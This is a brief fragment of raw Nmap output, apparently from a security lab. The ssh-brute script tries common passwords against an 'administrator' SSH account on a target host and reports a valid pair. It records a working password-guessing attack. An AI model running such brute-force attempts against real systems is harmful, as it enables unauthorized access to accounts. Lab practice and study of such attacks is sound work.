 NSE: [ssh-brute] Trying username/password pair: administrator:michelle
NSE: [ssh-brute] Trying username/password pair: administrator:tigger
NSE: [ssh-brute] Trying username/password pair: administrator:sunshine
Nmap scan report for target-1 (192.230.83.3)
Host is up (0.000060s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     administrator:sunshine - Valid credentials
|_  Statistics: Performed 27 guesses in 6 seconds, average tps: 4.5
MAC Address: 02:42:C0:E6:53:03 (Unknown)